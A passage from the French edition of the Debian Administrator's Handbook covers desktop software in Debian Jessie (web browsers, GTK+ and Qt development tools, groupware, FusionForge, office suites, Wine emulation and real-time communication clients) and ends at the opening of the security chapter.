Ce logiciel fait partie des meilleurs clients de messagerie électronique. Gageons qu'il connaîtra un beau succès — à l'instar de Mozilla Firefox.

Debian *Jessie* contient en réalité Icedove et non Thunderbird, pour des raisons légales détaillées dans l'encadré « [Iceweasel et Firefox \(et les autres\)](#page-444-0) » page 411 ; mais au nom (et aux icônes) près, les deux logiciels sont identiques.

# **13.5. Navigateurs web**

Epiphany, le navigateur web développé par GNOME, utilise le moteur d'affichage WebKit développé par Apple pour Safari. On le trouve dans le paquet Debian *epiphany-browser*.

Konqueror, le navigateur de fichiers de KDE, assure également les fonctionnalités de navigateur web. Il utilise le moteur de rendu KHTML propre à cet environnement de bureau. KHTML est de très bonne facture et a été utilisé par Apple pour créer WebKit (utilisé par Safari). Son paquet Debian se nomme *konqueror*.

Les personnes satisfaites par aucun des deux navigateurs mentionnés ci-dessus pourront se tourner vers Iceweasel. Ce navigateur, qu'on trouve dans le paquet Debian *iceweasel*, exploite le moteur Gecko développé par le projet Mozilla et y adjoint une interface légère et extensible.



**Figure 13.7** Le navigateur Web Iceweasel

CULTURE **Mozilla**

Netscape Navigator était le navigateur emblématique du début du Web, mais l'arrivée de Microsoft Internet Explorer l'a progressivement marginalisé. Face à cet échec, la société Netscape a décidé de « libérer » ses codes sources (en les publiant sous une licence libre) pour tenter de lui donner une seconde vie. C'était le début du projet Mozilla. Après de nombreuses années de développement, le résultat est plus que satisfaisant : le projet Mozilla est à l'origine d'un moteur de rendu HTML (nommé Gecko) parmi les plus compatibles avec les normes. Il est notamment employé par Mozilla Firefox, un navigateur connaissant un franc succès et une croissance importante du nombre de ses utilisateurs.

<span id="page-444-0"></span>

*Jessie* contient également le navigateur web Chromium (disponible dans le paquet *chromiumbrowser*). Développé par Google, ce navigateur évolue à un rythme très rapide... à tel point qu'il ne sera sûrement pas possible d'assurer la maintenance de la même version sur la durée de vie de Debian *Jessie*. Son objectif est clairement de rendre les services web plus attractifs d'une part en optimisant le navigateur pour plus de vitesse et d'autre part en augmentant la sécurité de l'utilisateur. Cette version libre sert également à créer une version propriétaire — Google Chrome.



# **13.6. Développement**

## 13.6.1. Outils pour GTK+ sur GNOME

Anjuta (du paquet Debian éponyme) est un environnement de développement permettant de créer des applications GTK+ pour GNOME. Glade (du paquet Debian éponyme) est un logiciel capable de créer des interfaces utilisateur avec GTK+ sous GNOME et de les enregistrer dans un fichier (au format XML). La bibliothèque partagée *libglade* permet alors de recréer dynamiquement les interfaces sauvegardées — fonctionnalité intéressante par exemple pour des greffons (*plug-ins*) ayant besoin d'une boîte de dialogue.

Anjuta, projet beaucoup plus ambitieux, a pour objectif de conjuguer de façon modulaire toutes les fonctionnalités nécessaires à un environnement de développement intégré.

## 13.6.2. Outils pour Qt sur KDE

KDevelop (du paquet Debian *kdevelop*) est un environnement de développement pour KDE. Qt Designer (du paquet Debian *qttools5-dev-tools*) est un logiciel facilitant la conception d'interface graphique pour Qt sur KDE.

# **13.7. Travail collaboratif**

#### 13.7.1. Travail en groupe : *groupware*

Les outils de travail en groupe ont tendance à être relativement complexes à maintenir parce qu'ils aggrègent de multiples outils et qu'ils ont des exigences pas toujours facile à réconcilier dans le contexte d'une distribution intégrée. C'est pourquoi il y a une longue liste d'outils de travail en groupe qui ont fait un jour partie de Debian mais qui en ont été supprimés par manque de mainteneurs ou incompatibilité avec d'autres logiciels (plus récents) dans Debian. Cela a été le cas de PHPGroupware, eGroupware et Kolab.

- ➨ <http://www.phpgroupware.org/>
- ➨ <http://www.egroupware.org/>
- ➨ <http://www.kolab.org/>

Pour ne pas finir sur une note trop négative, il faut signaler que les fonctionnalités de travail collaboratif sont de plus en plus intégrées dans les logiciels « standards » et qu'il y a de moins en moins besoin de logiciels spécifiques. En revanche, cela suppose souvent un serveur spécifique. De manière plus intéressante, Citadel (dans le paquet *citadel-suite*) et Sogo (dans le paquet *sogo*) sont des alternatives qui sont disponibles dans Debian *Jessie*.

# 13.7.2. Travail collaboratif avec FusionForge

FusionForge est un outil de développement collaboratif. Historiquement, il dérive de Source-Forge, service d'hébergement en ligne de projets logiciels libres. Il en garde l'approche, basée sur le mode de développement du logiciel libre, et a continué à évoluer après que le code de SourceForge a été rendu propriétaire (i.e. les détenteurs des droits — VA Software — ont décidé de ne plus le diffuser sous une licence libre). Il fournit donc également quelques fonctionnalités mieux adaptées à un mode de fonctionnement plus traditionnel, ainsi qu'à des activités qui ne relèvent pas du développement pur.

FusionForge est en réalité une agglomération d'un ensemble d'outils permettant de gérer, suivre et animer des projets. Ces outils relèvent de trois grandes catégories :

- *communication* : forums de discussion sur le Web, gestionnaire de listes de diffusion par messagerie électronique, systèmes de nouvelles permettant à un projet de publier des « brèves » ;
- *suivi* : gestionnaire de tâches permettant le contrôle de leur progrès et leur ordonnancement, pisteurs (*tracker*) pour le suivi des bogues, des correctifs et des demandes d'amélioration, sondages ;
- *partage* : outil de centralisation des documentations pour un projet, mise à disposition de fichiers génériques, espace web dédié à chaque projet.

À cela, s'ajoute l'intégration de nombreux systèmes de gestion de sources (CVS, Subversion, Git, Bazaar, Darcs, Mercurial, Arch), ou de gestion de configuration ou de suivi de versions — les appellations sont nombreuses. Ces programmes conservent un historique des différentes versions par lesquelles est passé chaque fichier (il s'agit fréquemment de codes sources de programmes), conservent une trace de chaque changement et fusionnent les modifications apportées indépendamment par plusieurs développeurs lorsqu'ils travaillent en même temps sur la même partie d'un projet.

La plupart de ces outils sont accessibles (voire gérés) par une interface web, avec un système de gestion de permissions assez fin, et des notifications par courrier électronique pour certains événements.

# **13.8. Suites bureautiques**

Les logiciels de bureautique furent longtemps les parents pauvres du logiciel libre : les utilisateurs demandaient des équivalents aux outils de Microsoft (Word ou Excel), mais ces logiciels sont si riches fonctionnellement qu'il était difficile de développer des équivalents. La création du projet OpenOffice.org (grâce à la libération du code de StarOffice par Sun) a comblé cette lacune. De nos jours, Debian contient Libre Office, un *fork* d'OpenOffice.org. Les efforts respectifs

de GNOME (GNOME Office) et KDE (Calligra Suite) se poursuivent et parviennent — peut-être grâce à l'existence d'une saine concurrence — à des résultats intéressants. Ainsi Gnumeric (le tableur de GNOME) surpasse même OpenOffice.org/Libre Office dans certains domaines (la précision des calculs notamment). En revanche, du côté des traitements de texte, ceux des suites OpenOffice.org et Libre Office restent au dessus du lot.

Par ailleurs, il est important pour les utilisateurs de pouvoir exploiter les documents Word et Excel qu'ils reçoivent et qui peuplent leurs archives. Même si tous ont des filtres de prise en charge des logiciels de Microsoft, seul OpenOffice.org et Libre Office atteignent un niveau suffisant.



Le paquet Debian de Libre Office se nomme *libreoffice* et celui de Calligra Suite *calligra*. Il n'y a plus de paquet de GNOME Office (il s'agissait précédemment de *gnome-office*). Pour bénéficier d'une francisation complète de Libre Office, il faudra en outre installer les paquets *libreoffice-l10n-fr* et *libreoffice-help-fr* notamment ; certaines fonctionnalités comme les dictionnaires d'orthographe, les règles d'hyphénation ou les thésaurus sont disponibles dans des paquets séparés comme emphasis *myspell-fr*/*hunspell-fr*, *hyphen-fr* et *mythes-fr*. Notez que Calligra Suite est le nouveau nom de ce qui s'appelait précédemment KOffice.

# **13.9. L'émulation Windows : Wine**

Quels que soient les efforts fournis sur tous les plans précédents, on trouve toujours tel ou tel outil particulier sans équivalent connu sous Linux ou dont il est absolument nécessaire d'employer la version originale. C'est pourquoi les systèmes d'émulation de Windows sont intéressants. C'est précisément le rôle du logiciel Wine.

➨ <https://www.winehq.org/>

COMPLÉMENTS **CrossOver Linux**

La société CodeWeavers a amélioré Wine en créant CrossOver - ce dernier permettrait d'employer Microsoft Office sans soucis grâce à une palette plus large de fonctionnalités émulées. Certaines de ses améliorations sont réintégrées à Wine.

➨ <http://www.codeweavers.com/products/>

Il serait toutefois regrettable de se limiter à son étude, alors même que cette problématique peut être résolue de manière élégante avec d'autres outils comme une machine virtuelle ou bien encore VNC, tous deux présentés dans les encadrés « [Les machines virtuelles](#page-449-0) » page 416 et « *[Win](#page-449-1)[dows Terminal Server](#page-449-1)* ou VNC » page 416.

Rappelons au passage qu'une émulation permet d'exécuter un programme développé pour un autre système en imitant celui-ci grâce à un logiciel (qui en simule donc les fonctionnalités du mieux qu'il peut à partir des possibilités du système hôte sur lequel il s'exécute).

Installons maintenant les paquets requis (*ttf-mscorefonts-installer* est dans la section contrib) :

#### # **apt-get install wine ttf-mscorefonts-installer**

Sur un système 64 bits (amd64), si vos applications Windows sont des applications 32 bits, il faudra activer le multi-architecture pour pouvoir installer le paquet wine32 en architecture i386 (voir section [5.4.5,](#page-139-0) « [Support multi-architecture](#page-139-1) » page 106).

L'utilisateur doit alors exécuter winecfg et configurer quel emplacement (Debian) correspond à quel lecteur (Windows). winecfg a des valeurs par défaut raisonnables et peut autodétecter plusieurs lecteurs ; signalons que si vous avez un système en double boot, il ne faut pas faire pointer le lecteur C: vers l'emplacement où la partition Windows est montée sous Debian, sinon Wine va probablement écraser quelques données sur cette partition, rendant Windows inutilisable. Les autres paramètres peuvent être conservés à leur valeur par défaut. Pour exécuter des programmes Windows, il faut tout d'abord les installer en exécutant leur installateur (Windows) sous Wine, par exemple avec une commande comme wine *.../setup.exe* ; une fois le programme installé, on peut l'exécuter avec wine *.../program.exe*. L'emplacement exact du fichier program.exe dépend de l'emplacement configuré pour le lecteur C: ; toutefois, dans de nombreux cas, exécuter wine *program* fonctionnera parce que le programme est souvent installé dans un emplacement standard où Wine peut le retrouver.



Dans certains cas, winecfg (qui n'est qu'un script auxiliaire) échoue. Il est possible de contourner cet échec en lançant la commande réelle à la main : wine64 /usr/lib/x86 64-linux-gnu/wine/wine/winecfg.exe.so ou wine32 /usr/lib/i386-linux-gnu/wine/wine/winecfg.exe.so.

Avant de compter sur Wine ou des solutions similaires, il faut savoir que rien ne remplace le test réel d'une version d'un logiciel : lui seul assure un fonctionnement satisfaisant avec une solution d'émulation.

<span id="page-449-0"></span>

<span id="page-449-1"></span>

# **13.10. Logiciels de communication en temps réel**

Debian fournit une vaste gamme de logiciels clients de communication en temps réel (RTC, *Real-Time Communications*). La mise en place de serveurs pour ces logiciels est décrite dans section [11.8,](#page-360-0) « [Services de communication en temps réel](#page-360-1) » page 327. Dans le vocabulaire de SIP, une application ou un téléphone s'appellent, de manière collective, un « agent ».

Les applications clientes n'ont pas toutes les mêmes fonctionnalités. Certaines sont plus adaptées aux grands utilisateurs de discussions instantanées, alors que d'autres seront plus stables pour les utilisateurs de webcams. Il sera probablement nécessaire de tester plusieurs applications pour identifier celles qui correspondent le mieux aux besoins. Un utilisateur pourra ainsi décider qu'il a besoin de plusieurs applications ; par exemple, une application XMPP pour discuter avec des clients et un logiciel IRC pour collaborer avec des communautés en ligne.

Pour maximiser ses chances de pouvoir communiquer avec le vaste monde, il est recommandé de configurer à la fois SIP et XMPP sur un même client qui supporte les deux protocoles.

L'environnement graphique par défaut GNOME inclut le client de communication Empathy. Celui-ci sait gérer à la fois SIP et XMPP, autant pour la messagerie instantanée, la voix et la vidéo. KDE fournit KDE Telepathy, un client de communication qui utilise les mêmes bibliothèques Telepathy que le client Empathy de GNOME.

Il existe d'autres remplaçants potentiels pour Empathy/Telepathy ; les plus connus sont Ekiga, Jitsi, Linphone, Psi et Ring (anciennement SFLphone).

Certaines de ces applications peuvent aussi interagir avec des terminaux mobiles qui utilisent des applications comme Lumicall sur Android.

➨ <http://lumicall.org>

Le *Guide de démarrage rapide des communications en temps réel* dédie un chapitre aux logiciels clients.

➨ <http://rtcquickstart.org/guide/multi/useragents.html>



Les développeurs Debian fournissent à la communauté un service SIP sur [rtc.debian.org](https://rtc.debian.org)<sup>[1](#page-450-0)</sup>. La communauté maintient également un wiki avec de la documentation sur la manière de mettre en place et configurer la plupart des logiciels clients présents dans Debian. Les articles de wiki et les captures d'écran seront très utiles pour reproduire la mise en place d'un tel service sur un domaine privé.

➨ <https://wiki.debian.org/UnifiedCommunications/DebianDevelopers/UserGuide>



<span id="page-450-0"></span>1 <https://rtc.debian.org>

 $\frac{1}{2}$ 

 $\overline{1}$ 



 $^{-}$ 

 $\blacksquare$ 

"debian-handbook" — 2015/11/30 — 8:42 — page 419 — #453

 $\mathbf{L}$ 

 $\overline{1}$ 

 $\mathbb{R}^2$ 

 $\overline{\phantom{a}}_1$ 





# **Mots-clés**

**Pare-feu Netfilter IDS/NIDS**

# Chapitre

# Sécurité<sup>14</sup>



*Un système d'information a, selon les cas, une importance variable ; dans certains cas, il est vital à la survie d'une entreprise. Il doit donc être protégé en conséquence contre divers risques, ce que l'on regroupe communément sous l'appellation de sécurité.*

# **14.1. Définir une politique de sécurité**

#### ATTENTION **Portée de ce chapitre**

La sécurité est un sujet vaste et sensible, que nous ne saurions traiter complètement dans le cadre d'un seul chapitre. Nous nous limiterons ici à délimiter quelques points importants et présenter quelques-uns des outils et méthodes qui peuvent servir dans le domaine, mais la littérature est abondante et des ouvrages entiers ont été écrits sur le sujet. On pourra par exemple se rapporter à l'ouvrage Sécuriser un réseau Linux de Bernard Boutherin et Benoît Delaunay (collection Cahiers de l'Admin, éditions Eyrolles) ; à Sécurité informatique, principes et méthode de Laurent Bloch et Christophe Wolfhugel (collection blanche, éditions Eyrolles également) ; ou, en anglais, à l'excellent Linux Server Security de Michael D. Bauer (éditions O'Reilly).

